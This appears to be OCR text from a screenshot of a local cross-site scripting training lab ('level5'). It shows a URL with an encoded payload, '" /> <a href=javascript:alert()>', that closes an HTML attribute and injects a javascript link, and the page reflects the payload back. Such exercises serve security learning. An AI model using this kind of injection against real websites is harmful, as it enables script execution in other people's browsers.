 不安全 | 192.168.200.88:8088/level5.php?keyword="+%2F>+<a+href%3Djavascript%3Aalert%28%29>&submit=搜索
搭建云平台(一) 云... 首页 — 卡卡云 约翰·斯诺（John-S... OpenStack文件：... 在openstack云平... Docker Hub CTF资源库|CTF工... 基于国外服务器搭... 开发者搜索-Beta 未找到页面
欢迎来到level5
没有找到和" /> <a href=javascript:alert()>相关的结果.
"> 搜索
LEVEL5
payload的长度:32